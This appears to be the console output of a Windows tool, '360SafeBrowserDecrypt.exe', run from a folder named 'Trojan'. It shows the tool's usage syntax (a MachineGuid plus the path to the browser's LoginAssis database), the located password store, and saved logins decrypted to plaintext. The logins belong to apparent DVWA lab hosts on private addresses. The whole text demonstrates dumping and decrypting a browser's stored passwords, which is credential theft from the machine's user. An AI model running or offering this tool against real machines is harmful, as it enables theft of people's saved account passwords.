 C:\Users\asdf\Desktop\Trojan>360SafeBrowserDecrypt.exe
Usage: 360SafeBrowserDecrypt.exe <szMachineGuid> <dbPath>
Usage: 360SafeBrowserDecrypt.exe xxxxxx-xxxx-xxxx-xxxx-xxxxxxxxx assis2.db
[+] MachineGuid: acb2452e-6e03-4f11-86f2-03951a9947a9
[+] 360 SafeBrowser install path : C:\Users\asdf\AppData\Roaming\
[+] No User Login. 360 SafeBrowser database path : C:\Users\asdf\AppData\Roaming\360se6\User Data\Default\apps\LoginAssis\assis2.db
-----------------------------------------------------------------------------------
[+] url: http://192.168.144.137/dvwa/login.php
[+] title: Login :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*
[+] url: http://10.11.46.139/dvwa/login.php
[+] title: Login :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*
-----------------------------------------------------------------------------------
domain: 192.168.144.137
username: admin
password: (4B01F200ED01)YSjQWVUuBKUNbdvzBJx1bA==
domain: 10.11.46.139
username: root
password: (4B01F200ED01)/K9W2BSuAJAqRezpJEpvTDfSs3zoQ19EeKpDL3N04nQ=
-----------------------------------------------------------------------------------
[+] url: 192.168.144.137
[+] username: admin
[+] password: admin
-----------------------------------------------------------------------------------
[+] url: 10.11.46.139
[+] username: root
[+] password: asdfasdf
-----------------------------------------------------------------------------------
360开机小助